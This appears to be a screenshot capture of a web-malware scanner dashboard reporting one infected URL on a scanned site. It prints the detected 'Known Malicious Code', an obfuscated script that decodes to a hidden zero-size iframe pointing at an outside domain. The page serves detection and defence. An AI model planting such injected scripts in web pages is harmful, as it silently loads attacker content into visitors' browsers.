 DASIENT
Sign Out
Scan for ACME
Infected URLs (1) Scanned URLs (14)
http://www.example.com/acme/main.html
Known Malicious Code:
708
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\
x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\x20\x77\
x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\
x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))</script>
Click here to learn more
702
704
706
Update Rules to Protect My Users
Submit